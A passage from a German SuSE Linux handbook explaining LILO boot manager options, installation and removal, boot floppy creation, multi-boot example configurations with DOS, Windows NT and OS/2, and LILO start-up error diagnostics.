dann, beim Start mehrere Sektoren auf einmal zu lesen und bootet u. U.<br />
schneller. Dies funktioniert leider nicht auf allen Maschinen. Bei Installation<br />
des LILO sollten Sie darauf verzichten: es ist sicherer, und der Zeitgewinn<br />
beträgt nur wenige Sekunden.<br />
• disk=<br />
bios=<br />
cylinders=<br />
heads=<br />
sectors=<br />
Hier kann dem LILO für einzelne Festplatten direkt vorgeschrieben werden,<br />
welche BIOS-Gerätenummer und Geometrie er zur Adressierung von Sektoren<br />
dieser Platte verwenden soll. Nur sehr selten erforderlich! Wichtigste<br />
Anwendung:<br />
127
4 Booten und Bootmanager<br />
128<br />
IDE-SCSI-Mischsysteme: Wenn Sie ein BIOS haben, das die Bootreihenfolge<br />
SCSI vor IDE erlaubt, und Sie diese Möglichkeit nutzen wollen, muss<br />
LILO extra über die geänderte Reihenfolge der Festplatten aus BIOS-Sicht<br />
informiert werden. Dies geschieht durch Zusatzeintrag in den globalen Teil<br />
der lilo.conf wie z. B. in Datei 4.4.3 für den Fall eines Systems mit je<br />
einer IDE- und SCSI-Platte.<br />
# Enable LILO to correctly access /dev/sda and /dev/hda<br />
# at boot time if their boot order is interchanged in<br />
# the BIOS:<br />
disk = /dev/sda # The SCSI disk is regarded as ...<br />
bios = 0x80 # ... first BIOS disk;<br />
disk = /dev/hda # the IDE disk is regarded as ...<br />
bios = 0x81 # ... second BIOS disk.<br />
Datei 4.4.3: lilo.conf Auszug: Bootreihenfolge: SCSI vor IDE<br />
• lba32<br />
Diese Option umgeht die 1024-Zylinder-Grenze von LILO. Dies funktioniert<br />
natürlich nur, wenn das BIOS Ihres Rechners dies auch unterstützt.<br />
• linear<br />
Die Angabe dieser Option bewirkt, dass bei der Installation von LILO sämtliche<br />
Referenzen auf Plattensektoren als logische anstelle physikalischer Adressen<br />
abgelegt werden, sodass sie unabhängig von der Festplattengeometrie<br />
werden. Diese Option ist für den Fall gedacht, dass bei manchen Plattencontrollern<br />
das BIOS beim Systemstart eine andere Geometrie erkennt als das<br />
laufende Linux-System. Nur selten erforderlich!<br />
Die linear Option befreit nicht von der 1024-Zylinder-Grenze, die durch<br />
die BIOS-Geometrie der Boot-Festplatte festgelegt ist. Vgl. auch file:<br />
/usr/share/doc/sdb/de/html/kgw_lilo_linear.html.<br />
• message=<br />
Verweist auf eine Textdatei, die von LILO beim Systemstart als Erstes ausgegeben<br />
wird. Sie soll nicht mehr als 24 Zeilen haben (sonst scrollt sie weg)<br />
und kann z. B. einen Überblick über die anstehende LILO-Bootauswahl geben.<br />
Eine solche Startmeldung kennen Sie übrigens bereits von der mitgelieferten<br />
<strong>SuSE</strong>-Bootdiskette. Empfohlen.<br />
✎ ☞<br />
Hinweis<br />
Wird diese Option verwendet, so gehört die message-Datei zur LILO-<br />
Startmaschinerie. Jede Änderung dieser Datei macht eine Neuinstallation<br />
von LILO erforderlich (Abschnitt 4.5 auf der nächsten Seite)!<br />
✍ ✌<br />
• password=<br />
Kann sowohl am Anfang im Parameter-Abschnitt, als auch in einzelnen Systemabschnitten<br />
stehen. Sichert den Zugriff auf die LILO-Dienste bzw. auf
4.5 Installation und De-Installation von<br />
LILO<br />
das Booten des betreffenden Systems mit einem Passwort ab. Wenn Sie damit<br />
Ernst machen, sollten Sie das Passwort nach der ersten Verwendung dieser<br />
lilo.conf gleich wieder herauslöschen – als root können Sie sowieso<br />
jederzeit durch Neu-Installation von LILO ein neues Passwort setzen. – Es<br />
empfiehlt sich, zusätzlich die Option restricted zu setzen. Andernfalls<br />
kann man mit einem Parameter womöglich direkt eine Shell starten; vgl. die<br />
Manual-Page von lilo.conf (man lilo.conf)!<br />
• read-only<br />
Mit dieser Image-Option weist LILO den betreffenden Kernel an, die Rootpartition<br />
zunächst read-only zu mounten, wie es beim Start von Linux- Systemen<br />
generell üblich ist. Wird diese Option weggelassen, verwendet der<br />
Kernel die in ihm selbst eingetragene Voreinstellung, die mit dem dem Kommando<br />
rdev -R angezeigt wird. Sie ist bei den Installationskernel<br />
und auch bei einem neu-übersetzten Kernel ohnehin read-only<br />
(prüfen!), daher braucht man diese Option normalerweise nicht.<br />
• delay=<br />
Wenn der Prompt nicht zwingend vorgeschrieben worden ist, kann der Benutzer<br />
dennoch zur Startzeit von LILO durch Tastendruck ( ✞ ☎<br />
✝Shift<br />
⇑ ✆,<br />
✞ ✝ ☎ Strg<br />
✞<br />
✆,<br />
✝ ☎ Alt ✆)<br />
einen Prompt anfordern. Die delay Option gibt die Zeit vor, die LILO<br />
nach seinem Start auf einen solchen Tastendruck wartet, bevor er automatisch<br />
das erste System aus seiner Betriebssystem-Liste lädt. Die Voreinstellung ist<br />
0, d. h. keine Wartezeit.<br />
Die delay Option ist natürlich überflüssig, wenn mit prompt sowieso ein<br />
Prompt zwingend angefordert wird.<br />
• vga=<br />
Wählt den VGA-Textmodus beim Start. Gültige Werte für sind<br />
normal (für 80x25), ext (für 80x50) oder ask (beim Booten fragen).<br />
Die bei Framebuffer-Kernel möglichen Werte sind in /usr/src/linux/<br />
Documentation/fb/vesafb.txt genannt und beschrieben.<br />
• append=""<br />
Image-Option für Linux-Kernel. Ermöglicht die Übergabe von Kernel-Parametern<br />
wie etwa bei der Übergabe von Hardwarekomponenten, genauso<br />
wie dies am LILO-Prompt möglich ist. Der Kernel erhält zuerst die append<br />
Zeile, dann die Eingaben am Prompt; daher überwiegen im Zweifelsfall die<br />
Eingaben am Prompt.<br />
Zum Beispiel: append="mcd=0x300,10"<br />
4.5 Installation und De-Installation von LILO<br />
Bei einer Neuinstallation von Linux führt YaST den Benutzer interaktiv durch<br />
die nötigen Schritte. Ein Eingreifen von Hand ist bei der Installation von LI-<br />
LO i. Allg. nicht nötig. Hier möchten wir aber davon ausgehen, dass LILO mit<br />
speziellen Optionen in ein bestehendes System integriert werden soll.<br />
129
4 Booten und Bootmanager<br />
130<br />
✎ ☞<br />
Achtung<br />
Die Installation eines Bootmanagers ist ein tiefer Eingriff ins System und<br />
dementsprechend heikel. Vergewissern Sie sich vor der Installation von<br />
LILO auf jeden Fall, dass Sie Ihr Linux, und möglichst auch Ihre anderen<br />
vorhandenen Betriebssysteme, von Diskette booten können! Vor allem fdisk<br />
muss zur Verfügung stehen.<br />
✍ ✌<br />
Installation nach Änderung der Konfiguration<br />
Wenn sich an den LILO-Komponenten (siehe auf Seite 122) etwas geändert hat<br />
oder wenn Sie Ihre Konfiguration in /etc/lilo.conf modifiziert haben, müssen<br />
Sie LILO neu installieren. Dies geschieht durch einfachen Aufruf des sog.<br />
Map-Installers:<br />
erde: # /sbin/lilo<br />
Was dann geschieht, ist, dass LILO ein Backup des Ziel-(Boot-)Sektors anlegt,<br />
seine „erste Stufe“ in diesen Sektor schreibt und eine neue Map-Datei erzeugt<br />
(siehe auf Seite 122). LILO meldet nacheinander die installierten Systeme – z. B.<br />
im Fall unser obigen Beispielkonfiguration (s. Ausgabe 4.5.1):<br />
Added Linux*<br />
Added Linux.old<br />
Added DOS<br />
Ausgabe 4.5.1: Ausgaben beim Aufruf von LILO<br />
Nach abgeschlossener Installation kann der Rechner neu gestartet werden:<br />
erde: # shutdown -r now<br />
Nachdem das BIOS seinen Systemtest ausgeführt hat, meldet sich LILO mit seiner<br />
Eingabeaufforderung, an der Sie dem LILO Parameter für den Kernel übergeben<br />
und das gewünschte Bootimage auswählen können. Mit ✞ ✝ ☎ Tab ✆lassen<br />
sich<br />
die Bezeichnungen der installierten Konfigurationen auflisten.<br />
Installation nach Neu-Kompilierung des Kernels<br />
Wenn Sie einen neu kompilierten Kernel in Ihr Bootkonzept aufnehmen wollen,<br />
haben Sie neben der LILO-Neuinstallation von Hand noch eine weitere, und zwar<br />
bequemere Möglichkeit:<br />
Die Organisation der Befehle zum Konfigurieren und zum Erzeugen<br />
des Kernels ist in /usr/src/linux/Makefile niedergelegt; dort soll<br />
INSTALL_PATH=/boot festgelegt werden (vgl. Abschnitt 13.5 auf Seite 408).<br />
Dieses Makefile verfügt über ein target namens bzlilo, das nach einer<br />
Kernel-Kompilierung automatisch den derzeit als /boot/vmlinuz (früher
4.5 Installation und De-Installation von<br />
LILO<br />
/vmlinuz) installierten Kernel nach /boot/vmlinuz.old kopiert, den neu erzeugten<br />
Kernel nach /boot/vmlinuz schreibt und schließlich LILO neu installiert.<br />
Dazu reicht:<br />
erde:/usr/src/linux # make bzlilo<br />
Das ist freilich nur sinnvoll, wenn Ihre /etc/lilo.conf auf diesen LILO-<br />
Aufruf vorher vorbereitet worden ist und Ihr bisheriger Kernel wirklich unter<br />
/boot/vmlinuz liegt. Unter Ihren Images sollten Sie den neuen Kernel – und<br />
zur Sicherheit auch den alten – aufführen; etwa so, wie es in Datei 4.4.1 auf<br />
Seite 126 geschehen ist.<br />
Dadurch können Sie am LILO-Bootprompt sowohl den neuen Kernel starten als<br />
auch den alten – funktionierenden – Kernel (Name im Beispiel: Linux.old).<br />
So bauen Sie eine weitere Sicherheitsstufe ein, die dann von Nutzen ist, wenn<br />
das System mit dem neuen Kernel nicht booten kann. Zum Erzeugen eines neuen<br />
Kernels siehe Kapitel 13 auf Seite 403 ff.<br />
Entfernen von LILO<br />
✎ ☞<br />
Achtung<br />
Die Deinstallation eines Bootmanagers ist ein tiefer Eingriff ins System und<br />
dementsprechend heikel. Vergewissern Sie sich vor der Deinstallation von<br />
LILO auf jeden Fall, dass Sie Ihr Linux, und möglichst auch Ihre anderen<br />
Betriebssysteme – soweit vorhanden – von Diskette booten können! Sie<br />
geraten sonst möglicherweise in die unangenehme Lage, nicht mehr auf<br />
die Betriebssysteme auf Ihrer Festplatte zugreifen zu können.<br />
✍ ✌<br />
Vielleicht wird es eines Tages doch einmal nötig, LILO wieder zu deinstallieren.<br />
Dies geschieht, indem der Ziel-(Boot-)sektor, in dem LILO installiert worden<br />
ist, seinen vorigen Inhalt <strong>zurück</strong>erhält. Unter Linux ist das kein Problem, wenn<br />
ein gültiges Backup vorhanden ist (vgl. Abschnitt 4.4.2 auf Seite 129, Option<br />
backup).<br />
✎ ☞<br />
Achtung<br />
Ein Bootsektor-Backup wird ungültig, wenn die betreffende Partition ein<br />
neues Dateisystem erhalten hat (DOS-Welt: formatiert worden ist). Die<br />
Partitionstabelle in einem MBR-Backup wird ungültig, wenn die betreffende<br />
Festplatte zwischenzeitlich anders partitioniert worden ist. Solche Backups<br />
sind „Zeitbomben“: am Besten sofort löschen! Das Zurückspielen veralteter<br />
Backups in diese Systemsektoren ist ein ziemlich sicherer Weg zu massivem<br />
Datenverlust!<br />
✍ ✌<br />
Am einfachsten ist es, einen DOS-, Windows- oder OS/2-MBR wiederherzustellen.<br />
Es geschieht mit dem MS-DOS-Befehl (verfügbar ab DOS-Version 5.0):<br />
C:\> fdisk /MBR<br />
131
4 Booten und Bootmanager<br />
132<br />
bzw. dem OS/2-Befehl:<br />
C:\> fdisk /newmbr<br />
Diese Befehle schreiben nur die 446 ersten Bytes (den Boot-Code) in den MBR<br />
<strong>zurück</strong> und lassen die gegenwärtige Partitionstabelle unangetastet. Außer, wenn<br />
der MBR (siehe auf Seite 119) wegen einer falschen „magischen Zahl“ als im<br />
ganzen ungültig behandelt wird: dann wird die Partitionstabelle genullt!!. Nicht<br />
vergessen: Mit fdisk die von jetzt an gewünschte Startpartition wieder als aktiv<br />
(engl. bootable) kennzeichnen; die MBR-Routinen von DOS, Windows, OS/2<br />
brauchen das!<br />
Ansonsten legen Sie zunächst von dem fraglichen LILO-Sektor ein weiteres frisches<br />
Backup an – sicher ist sicher. Dann prüfen Sie – wenigstens zweimal ;-)<br />
– ob Ihre alte Backup-Datei die richtige ist und ob sie genau 512 Byte groß ist.<br />
Schließlich spielen Sie sie dann <strong>zurück</strong>. Das Ganze geht mit den folgenden Befehlen<br />
(dabei if= und of= nicht verwechseln!!):<br />
• Wenn LILO in Partition yyyy (z. B. hda1, hda2,. . . ) residiert:<br />
erde: # dd if=/dev/yyyy of=Neue-Datei bs=512 count=1<br />
erde: # dd if=Backup-Datei of=/dev/yyyy<br />
• Wenn LILO im MBR der Platte zzz (z. B. hda, sda) residiert:<br />
erde: # dd if=/dev/zzz of=Neue-Datei bs=512 count=1<br />
erde: # dd if=Backup-Datei of=/dev/zzz bs=446 count=1<br />
Der letzte Befehl ist „vorsichtig“ und schreibt gleichfalls nicht in die Partitionstabelle.<br />
Auch hier nicht vergessen: Mit fdisk anschließend die von jetzt an<br />
gewünschte Startpartition wieder als aktiv (engl. bootable) kennzeichnen.<br />
Übrigens: beachten Sie, wie schnell so ein Bootsektor-Backup geht! Zur häufigeren<br />
Anwendung empfohlen.<br />
4.6 Linux-Bootdiskette erzeugen<br />
Eine Linux-Bootdiskette besteht — vereinfacht gesagt — aus einem oder mehreren<br />
Linux-Kerneln, eventuell gemanagt von LILO. Sie dient dem Zweck, Ihr<br />
Linux-System auf der Festplatte auch dann zu starten, wenn das Booten direkt<br />
von der Platte nicht mehr möglich ist. Mögliche Anlässe dafür können sein:<br />
MBR überschrieben, falsch konfigurierter Bootmanager, Fehler bei der LILO-Installation.<br />
Eine solche Bootdiskette lädt nur den Kernel: alles andere (init, Startskripten,<br />
wichtige Systemprogramme) wird von Ihrem System erwartet und muss nach<br />
wie vor funktionsfähig sein. Die Verbindung von der Bootdiskette zum System<br />
auf der Festplatte wird dadurch hergestellt, dass in dem Kernel die betreffende<br />
Root-Partition als Root-Device eingestellt wird.<br />
Dies ist nicht zu verwechseln mit den <strong>SuSE</strong>-Bootdisketten für Installations- und<br />
Rettungssystem, von denen Sie anhand der Abbilddateien (engl. image files) unter<br />
/disks auf der ersten CD jederzeit neue Exemplare herstellen können (vgl.<br />
Abschnitt 16.7 auf Seite 489).
Bootdiskette ohne LILO<br />
4.6 Linux-Bootdiskette erzeugen<br />
Im Normalfall, ðwenn Sie Unterstützung für den Festplatten-Controller in den<br />
Kernel hineincompiliert haben („monolithischer“ Kernel), benötigt Ihr Kernel<br />
beim Starten keine zusätzliche Kommandozeile mit Hardware-Info usw. Der<br />
schnellste Weg zu einer Bootdiskette für Ihr Linux-System besteht dann einfach<br />
darin, Ihren aktuellen Kernel auf eine rohe, fehlerfreie Diskette zu schreiben und,<br />
falls nicht schon vorher geschehen, das Root-Device richtig einzustellen:<br />
erde: # /sbin/badblocks -v /dev/fd0 1440<br />
erde: # dd if=Ihr_Kernel of=/dev/fd0 bs=18k<br />
erde: # rdev /dev/fd0 Ihre_Root_Partition<br />
erde: # rdev -R /dev/fd0 1<br />
Der erste Befehl prüft die Diskette auf fehlerhafte Blöcke (1 Block = 1 k). Der<br />
letzte Befehl sorgt dafür, dass der Kernel die Root-Partition zunächst read-only<br />
mountet, wie es sich gehört (die Systemstart-Skripten verlassen sich darauf).<br />
Bootdiskette mit LILO<br />
Eine komfortablere Bootdiskette mit Begrüßungsmeldung, Eingabeaufforderung<br />
für Kernel und Kernelparameter sowie den sonstigen LILO-Goodies wird erzeugt,<br />
indem man eine komplette LILO-Startmaschinerie auf die Diskette überträgt (vgl.<br />
auf Seite 122). Dazu braucht die Diskette ein Dateisystem, am Besten minix.<br />
Gehen Sie zum Selbermachen im Einzelnen wie folgt vor:<br />
• Auf neuer, leerer Diskette ein minix-Dateisystem anlegen – zur Sicherheit<br />
mit Fehlerprüfung – und, wenn erfolgreich, mounten, z. B. unter /mnt:<br />
erde: # /sbin/mkfs.minix -c /dev/fd0 1440<br />
erde: # /bin/mount /dev/fd0 /mnt<br />
• Ihre Kernel-Dateien und die LILO-Datei /boot/boot.b nach /mnt (d. h.<br />
auf die Diskette) kopieren.<br />
• Optional: Eine Datei /mnt/message für die Begrüßungsmeldung anlegen.<br />
• In /mnt eine eigene lilo.conf anlegen wie in Datei 4.6.1 auf der nächsten<br />
Seite. Natürlich müssen Sie noch die tatsächliche Root-Partition statt Ihr_<br />
Root_Device eintragen:<br />
• Wenn Sie eine initrd verwenden, bitte auch diese in die lilo.conf eintragen;<br />
vgl. die Hinweise in Abschnitt 16.4.3 auf Seite 477.<br />
• LILO mit dieser lilo.conf installieren:<br />
erde: # /sbin/lilo -C /mnt/lilo.conf<br />
• Floppy „unmounten“, fertig!<br />
erde: # /bin/umount /mnt<br />
• Nicht vergessen: Bootdiskette ausprobieren, ob sie wirklich funktioniert.<br />
133
4 Booten und Bootmanager<br />
134<br />
# LILO Konfigurations-Datei Bootdiskette<br />
# Start LILO global Section<br />
boot=/dev/fd0 # Installationsziel: Floppy<br />
install=/mnt/boot.b # Natürlich LILO und<br />
map=/mnt/map # Map-Datei auf die Floppy!<br />
message=/mnt/message # optional<br />
prompt<br />
timeout=100 # Warten am Prompt: 10 s<br />
vga = normal #<br />
# End LILO global section<br />
#<br />
# Linux bootable partition config begins<br />
image = /mnt/vmlinuz # default<br />
root = /dev/Ihr_Root_Device # Root-Partition hierher!<br />
label = linux<br />
# Linux bootable partition config ends<br />
#<br />
# Systemabschnitte für weitere Kernel hier:<br />
Datei 4.6.1: lilo.conf für Bootdiskette<br />
4.7 Beispielkonfigurationen<br />
Wenn Ihr neues Linux allein auf dem System ist, besteht zunächst gar kein Handlungsbedarf.<br />
Denn alles Nötige wurde im Rahmen der Installation unter YaST<br />
erledigt.<br />
Es folgen einige Beispiele für Mehrsystem-Rechner. Weitere Informationen finden<br />
Sie unter /usr/share/doc/howto/en/mini/Linux+*.gz.<br />
4.7.1 DOS/Windows 95/98 und Linux<br />
Voraussetzung: Für DOS/Windows 95/98 und Linux steht jeweils eine primäre<br />
Partition unter der 1024-Zylinder-Grenze zur Verfügung (vgl. auf Seite 123); die<br />
Linux Boot-Partition kann auch eine logische Partition sein, sofern diese ganz<br />
unter der 1024-Zylinder-Grenze liegt.<br />
Für diesen Fall wurde eine geeignete Konfiguration bereits besprochen (vgl. Datei<br />
4.4.1 auf Seite 126) – nur die Angaben bei root, image und other sind an<br />
die tatsächlichen Verhältnisse anzupassen. LILO wird im MBR installiert. Natürlich<br />
werden Sie den Linux.old Abschnitt weglassen, wenn es keinen solchen<br />
zweiten Linux-Kernel gibt.<br />
Heben Sie die /etc/lilo.conf gut auf, des weiteren eine Bootdiskette für Ihr<br />
Linux! Gerade Windows 95/98 neigt verschiedentlich dazu, „fremde“ MBRs<br />
kurzerhand zu eliminieren. Wenn Sie Linux danach noch mit einer Bootdiskette<br />
starten können, ist dieses Problem rasch behoben mit dem einfachen Befehl<br />
erde: # /sbin/lilo
4.7.2 Windows NT und Linux auf einer Festplatte<br />
4.7 Beispielkonfigurationen<br />
1. Möglichkeit: Zum Booten wird der Bootmanager von NT benutzt. Dieser<br />
kann neben Bootsektoren auch Abbilddateien solcher Bootsektoren starten.<br />
Mit den folgenden Schritten lässt sich eine Koexistenz von Linux und Windows<br />
NT erreichen:<br />
• Installation von NT.<br />
• Einen Datenträger (Festplatten-Partition oder fehlerfreie Floppy) bereithalten<br />
mit einem Dateisystem, das Linux beschreiben und NT lesen kann,<br />
z. B. FAT.<br />
• Linux wie „üblich“ installieren (als Root-Partition nehmen wir hier im<br />
Beispiel mal /dev/sda3 an). FAT-Datenträger (z. B. unter /dosa) mounten<br />
(zum Mounten allgemein vgl. Abschnitt 19.11.2 auf Seite 554). Achtung:<br />
nicht die verfälschenden mount-Optionen<br />
conv=auto oder conv=text verwenden!<br />
• LILO in der Linux-Rootpartition (also /dev/sda3) installieren, nicht in<br />
den MBR (/dev/sda)! Sie haben dabei nach wie vor die Möglichkeit, für<br />
LILO eine Auswahl unter mehreren Linux-Kernelimages zu konfigurieren.<br />
Als Beispiel für eine lilo.conf siehe Datei 4.7.1.<br />
# LILO Konfigurations-Datei: Rootpartition /dev/sda3<br />
# startbar machen<br />
# Start LILO global Section<br />
boot=/dev/sda3 # Installationsziel<br />
backup=/boot/boot.sda3.980428 # Backup für den vorigen<br />
# Bootsektor<br />
prompt<br />
timeout=100 # Warten am Prompt: 10 s<br />
vga = normal # force sane state<br />
# End LILO global section<br />
# Linux bootable partition config begins<br />
image = /boot/vmlinuz # default image to boot<br />
root = /dev/sda3 # Root-Partition hierher!<br />
label = Linux<br />
# Linux bootable partition config ends<br />
Datei 4.7.1: lilo.conf zum Startbar-Machen einer Linux-Rootpartition<br />
• Kopieren des LILO-Bootsektors in eine Datei auf dem FAT-Datenträger,<br />
z. B.<br />
erde: # dd if=/dev/sda3 of=/dosa/bootsek.lin bs=512 count=1<br />
Dieser Schritt, wie auch der folgende, muss natürlich nach jedem Kernel-<br />
Update wiederholt werden!<br />
• NT booten. Die Datei bootsek.lin vom FAT-Datenträger ins Hauptverzeichnis<br />
des NT-Systemlaufwerks kopieren, falls die Datei nicht schon<br />
dort ist.<br />
135
4 Booten und Bootmanager<br />
136<br />
• In der Datei boot.ini (Attribute setzen) folgenden Eintrag am Ende ergänzen:<br />
c:\bootsek.lin="Linux"<br />
• Beim nächsten Booten sollte – wenn alles geklappt hat – ein entsprechender<br />
Eintrag im NT-Bootmanager vorhanden sein!<br />
2. Möglichkeit, leider nicht immer praktikabel: LILO im MBR installieren und<br />
für Windows NT so tun, als sei es DOS (wie im vorigen Beispiel); aber Achtung:<br />
Dies scheint bei neueren NT-Versionen nicht mehr zu funktionieren,<br />
da es nur zu starten scheint, wenn es spezielle (undokumentierte) Sequenzen<br />
im MBR findet, von denen LILO leider nichts weiß :-(<br />
✎ ☞<br />
Achtung<br />
Windows NT (3.5* und 4.0) kennt die von Linux verwendeten Partitionstypen<br />
82 und 83 nicht! Achten Sie darauf, dass kein NT-Programm die<br />
Partitionstabelle dahingehend „repariert“: es droht Datenverlust! Halten Sie<br />
sicherheitshalber gültige Backups des LILO-MBR bereit.<br />
✍ ✌<br />
4.7.3 OS/2 und Linux<br />
1. Möglichkeit: Zum Booten wird der Bootmanager von OS/2 benutzt. Dieser<br />
kann beliebige primäre und logische Partitionen innerhalb der 1024-Zylinder-Grenze<br />
starten – die Verantwortung dafür, dass sie wirklich startbar sind,<br />
liegt beim Benutzer. Der Bootmanager wird mit dem fdisk von OS/2 konfiguriert.<br />
Vorbereitung auf Seiten von Linux: Eine primäre Linux-Partition (üblicherweise:<br />
die Root-Partition) mit LILO startbar machen. Geeignet dafür ist wieder<br />
lilo.conf wie in Datei 4.7.1 auf der vorherigen Seite. Aber vorher gibt<br />
es noch etwas zu bedenken. . . :<br />
Vorbereitung auf Seiten von OS/2: OS/2 begnügt sich bei der Buchführung<br />
über die vorhandenen Partitionen (in den MBRs der Festplatten und<br />
den Partitionssektoren der erweiterten und logischen Partitionen) nicht mit<br />
den konventionellen, allgemein verständlichen Einträgen, sondern nutzt freien<br />
Platz in diesen Sektoren zum Speichern von Zusatzinformationen. Sind<br />
diese inkonsistent, so sieht fdisk von OS/2 die Partitionstabelle als fehlerhaft<br />
an und verweigert Bootmanager-Dienste. Die fdisk-Programme anderer Betriebssysteme<br />
pflegen diese Zusatzinformationen natürlich nicht. . . Konflikte<br />
sind vorprogrammiert.<br />
Daher vor der Linux-Installation zuerst OS/2 laden (das Installationssystem<br />
genügt) und die Linux-Partitionen, zumindest die logischen, mit fdisk von<br />
OS/2 anlegen. Dies ergibt zunächst weitere OS/2-Laufwerke, die unter Umständen<br />
arg stören können.<br />
Abhilfe: gleich danach das Linux-Installationssystem (oder das Rettungssystem)<br />
von der <strong>SuSE</strong> Linux CD laden und für die Linux-Partitionen mit fdisk
4.8 Probleme mit LILO<br />
von Linux den Typ in 83 (Linux native) ändern. Damit werden diese Partitionen<br />
in Zukunft von OS/2 ordnungsgemäß ignoriert.<br />
2. Möglichkeit: Als Haupt-Bootmanager wird LILO in einer primären Partition<br />
der ersten Platte benutzt. Dies ist ein Spezialfall des nächstfolgenden Beispiels,<br />
in dem auch noch DOS dabei ist. Weniger günstig ist die Verwendung<br />
des MBR, da jede Umpartitionierung mit einem fremden fdisk denselben neu<br />
schreiben und damit LILO entfernen könnte.<br />
4.7.4 DOS, OS/2 und Linux<br />
1. Wenn Sie für DOS und OS/2 den OS/2 Bootmanager verwendet haben und<br />
ihn weiterverwenden wollen, nehmen Sie am einfachsten Linux in dessen<br />
Start-Menü auf: genauso wie im letzten Beispiel beschrieben.<br />
2. Möglichkeit: Als Haupt-Bootmanager wird LILO in einer primären Partition<br />
der ersten Platte benutzt.<br />
Das folgende kompliziertere Beispiel für lilo.conf (Datei 4.7.2 auf der<br />
nächsten Seite nimmt an, dass die Startpartitionen für DOS (primär) und<br />
Linux (primär) auf der ersten, die für OS/2 (logisch) auf der zweiten Platte<br />
liegen – alle jeweils innerhalb der 1024-Zylinder-Grenze. OS/2 liegt auf<br />
der zweiten Platte, daher wird statt /boot/chain.b der spezielle Loader<br />
/boot/os2_d.b verwendet.<br />
Es ist gleichgültig, ob der MBR-Code von MS-DOS oder OS/2 stammt. In<br />
der Partitionstabelle ist mit einem fdisk-Programm die LILO-Partition /dev/<br />
sda4 als Startpartition (aktiv) zu markieren.<br />
4.8 Probleme mit LILO<br />
Einige Richtlinien<br />
Zu Beginn ein paar einfache Richtlinien, mit denen die meisten LILO-Probleme<br />
von vorneherein vermieden werden können (entnommen dem LILO-Benutzerhandbuch<br />
[Alm96]):<br />
• Keine Panik! Wenn etwas nicht geht: versuchen Sie erst, den Fehler und die<br />
Ursache zu finden; überprüfen Sie die Diagnose und beginnen Sie erst dann<br />
mit Maßnahmen zur Fehlerbehebung.<br />
• Halten Sie stets eine aktuelle und erprobte „Bootdiskette“ bereit.<br />
<strong>SuSE</strong> Linux enthält eigenständiges Rettungssystem (siehe Abschnitt 16.7 auf<br />
Seite 489), mit dem Sie an alle Linux-Partitionen wieder herankommen. Mit<br />
enthalten ist genügend Werkzeug, um die allermeisten Probleme mit unzugänglich<br />
gewordenen Festplatten zu lösen.<br />
• Lesen Sie die Dokumentation. Vor allem dann, wenn das System nicht tut,<br />
was es Ihrer Meinung nach tun sollte.<br />
137
4 Booten und Bootmanager<br />
138<br />
# LILO Konfigurations-Datei<br />
# Start LILO global Section<br />
boot = /dev/sda4 # LILO in Linux Root-Partition<br />
backup = /boot/boot.sda4.970428<br />
message = /boot/message # Begruessungsbildschirm<br />
prompt<br />
delay = 100<br />
vga = normal<br />
#<br />
# Linux bootable partition config begins<br />
image = /boot/vmlinuz<br />
label = linux<br />
root = /dev/sda4<br />
# Linux bootable partition config ends<br />
#<br />
# OS/2 bootable partition config begins<br />
other = /dev/sdb5<br />
table = /dev/sdb<br />
label = os2<br />
loader = /boot/os2_d.b<br />
# New for LILO v20 and newer: interchange disk drives:<br />
map-drive = 0x80 # first hd: BIOS number 0x80<br />
to = 0x81 # second hd: BIOS number 0x81<br />
map-drive = 0x81<br />
to = 0x80<br />
# OS/2 bootable partition config ends<br />
#<br />
# DOS bootable partition config begins<br />
other = /dev/sda1<br />
table = /dev/sda<br />
label = dos<br />
# DOS bootable partition config ends<br />
Datei 4.7.2: LILO mit DOS, OS/2 und Linux auf zwei Festplatten
4.8 Probleme mit LILO<br />
• Vor jedem Aufruf des Map-Installers (/sbin/lilo): überprüfen Sie sorgfältig<br />
die Konfigurationsdatei /etc/lilo.conf .<br />
• Rufen Sie /sbin/lilo jedesmal auf, wenn irgendein Bestandteil der LI-<br />
LO-Startmaschinerie oder die LILO-Konfigurationsdatei /etc/lilo.conf<br />
geändert worden ist.<br />
• Aufmerksamkeit ist bei großen oder bei mehreren Festplatten geboten: berücksichtigen<br />
Sie die 1024-Zylinder-Grenze!<br />
• Probieren Sie es ohne und mit Option linear (meist besser: ohne!).<br />
4.8.1 Fehlerdiagnose: LILO Start-Meldungen<br />
Hier wiederholen wir im Wesentlichen in Übersetzung einen Abschnitt aus<br />
[Alm96], der LILO-Beschreibung von WERNER ALMESBERGER.<br />
Der LILO-Systemstart-Code besteht aus zwei Teilen: der ersten Stufe in einem<br />
Bootsektor und der zweiten Stufe in /boot/boot.b. Bei der Installation von<br />
LILO wird eine „Map-Datei“ erzeugt (standardmäßig /boot/map), in der LI-<br />
LO die nötigen Zeiger (Sektoradressen) auf die Betriebssysteme (Linux-Kernel<br />
usw.) findet, die er starten soll.<br />
Wenn LILO geladen wird, zeigt er das Wort ‘LILO’ an. Jeder Buchstabe entspricht<br />
der Vollendung einer spezifischen Phase. Wenn LILO nicht starten kann,<br />
bilden die bereits ausgegebenen Buchstaben einen genaueren Hinweis darauf, in<br />
welchem Stadium ein Problem aufgetreten ist.<br />
(nichts) Kein Teil von LILO wurde geladen. Entweder LILO ist gar nicht installiert,<br />
oder es wurde nicht die Partition mit dem LILO-Bootsektor gestartet.<br />
‘L’ error ... Die „erste Stufe“ wurde geladen und gestartet, aber sie konnte<br />
die zweite Stufe (/boot/boot.b) nicht laden. Dies weist üblicherweise<br />
auf einen physikalischen Fehler des Boot-Datenträgers oder eine fehlerhafte<br />
Platten-Geometrie hin.<br />
‘LI’ Die zweite Stufe von LILO wurde geladen, konnte aber nicht gestartet werden.<br />
Dies kann verursacht werden durch eine fehlerhafte Platten-Geometrie<br />
oder durch Verschieben von /boot/boot.b ohne Neuinstallation von LILO.<br />
‘LIL’ Die zweite Stufe von LILO wurde gestartet, konnte aber die nötigen Daten<br />
(Zeiger usw.) nicht aus der Map-Datei laden. Dies wird typischerweise<br />
verursacht durch einen physikalischen Fehler des Boot-Datenträgers oder eine<br />
fehlerhafte Platten-Geometrie.<br />
‘LIL?’ Die zweite Stufe von LILO wurde an eine falsche Speicheradresse geladen.<br />
Dies wird typischerweise verursacht durch einen subtilen Fehler in der<br />
Platten-Geometrie oder durch Verschieben von /boot/boot.b ohne Neuinstallation<br />
von LILO.<br />
‘LIL-’ Die Daten in der Map-Datei sind ungültig. Dies wird typischerweise<br />
verursacht durch einen Fehler in der Platten-Geometrie oder durch Verschieben<br />
von /boot/boot.b ohne Neuinstallation von LILO.<br />
‘LILO’ Alle Teile von LILO wurden erfolgreich geladen.<br />
139
